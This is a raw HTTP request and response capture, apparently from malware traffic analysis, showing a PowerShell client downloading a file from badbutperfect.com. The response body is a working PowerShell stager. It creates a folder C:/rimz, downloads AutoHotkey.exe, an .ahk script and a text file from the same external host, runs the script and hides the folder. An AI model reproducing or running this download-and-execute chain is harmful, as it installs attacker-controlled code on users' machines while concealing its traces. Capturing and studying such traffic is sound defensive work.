 GET /nrwncpwo HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.22621.2506
Host: badbutperfect.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Connection: close
Content-Disposition: attachment; filename="nrwncpwo"
Content-Type: application/octet-stream
Content-Length: 350
Date: Tue, 19 Mar 2024 16:59:48 GMT
ni 'C:/rimz' -Type Directory -Force;cd 'C:/rimz';Invoke-WebRequest -Uri "http://badbutperfect.com/test2" -OutFile 'AutoHotkey.exe';Invoke-WebRequest -Uri "http://badbutperfect.com/jvtobaqj" -OutFile 'script.ahk';Invoke-WebRequest -Uri "http://badbutperfect.c
om/ozkpfzju" -OutFile 'test.txt'; start 'AutoHotkey.exe' -a 'script.ahk';attrib +h 'C:/rimz'